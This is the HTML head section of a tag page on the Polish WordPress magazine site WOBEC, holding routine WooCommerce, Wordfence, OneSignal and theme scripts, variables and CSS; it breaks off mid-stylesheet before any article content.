

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://miesiecznik-wobec.pl/tag/lata-siedemdziesiate/
body_size: 21148
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Lata siedemdziesiąte | Miesięcznik internetowy WOBEC Piotr Kotlarz</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://miesiecznik-wobec.pl/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://miesiecznik-wobec.pl/wp-content/uploads/2020/11/wobec_logo-300x81-1.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Miesięcznik internetowy WOBEC Piotr Kotlarz &raquo; Kanał z wpisami" href="https://miesiecznik-wobec.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Miesięcznik internetowy WOBEC Piotr Kotlarz &raquo; Kanał z komentarzami" href="https://miesiecznik-wobec.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Miesięcznik internetowy WOBEC Piotr Kotlarz &raquo; Kanał z wpisami otagowanymi jako Lata siedemdziesiąte" href="https://miesiecznik-wobec.pl/tag/lata-siedemdziesiate/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.0.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.0.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://miesiecznik-wobec.pl/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://miesiecznik-wobec.pl/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://miesiecznik-wobec.pl/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8f2d47acef43f76b1dfa75a39c0fe3df' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://miesiecznik-wobec.pl/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' />
<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.0.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://miesiecznik-wobec.pl/koszyk/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.0.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.0.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.0.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://miesiecznik-wobec.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://miesiecznik-wobec.pl/wp-json/wp/v2/tags/418" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://miesiecznik-wobec.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.0.3" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//miesiecznik-wobec.pl/?wordfence_lh=1&hid=62592A64FB231FD6E3D609B9D1A419D2');
</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/miesiecznik-wobec.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://miesiecznik-wobec.pl");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'b97bed1a-a24c-4d75-9775-d8e27bf1f08d';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "(Dziękuje za subskrypcje, Piotr Kotlarz)";
oneSignal_options['path'] = "https://miesiecznik-wobec.pl/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.4f716432-69c5-4efb-9ef6-8b17a5658ee8";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Chcesz otrzymywać powiadomienia o nowych artykułach ??";
oneSignal_options['promptOptions']['acceptButtonText'] = "Akceptuj";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nie, dzięki";
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<!-- There is no amphtml version available for this URL. -->
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/miesiecznik-wobec.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/miesiecznik-wobec.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#a8c9ad";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="78de72d95c";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var tdb_modal_confirm="Ratowa\u0107";
var tdb_modal_cancel="Anulowa\u0107";
var tdb_modal_confirm_alt="Tak";
var tdb_modal_cancel_alt="NIE";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}:root{--td_excl_label:'EKSKLUZYWNY';--td_theme_color:#a8c9ad;--td_slider_text:rgba(168,201,173,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#0a0a0a;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#5b5b5b;--td_mobile_text_active_color:#8cce69}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a8c9ad}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#a8c9ad}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#a8c9ad!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a8c9ad}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#282828}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#1c1c1c}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#a8c9ad}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#608729}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#608729}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #608729 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#608729}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#303030}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#303030}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#9cbaa1}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #9cbaa1 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#9cbaa1}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#9cbaa1}.td-header-bg:before{background-size:100% auto}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#ffffff}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 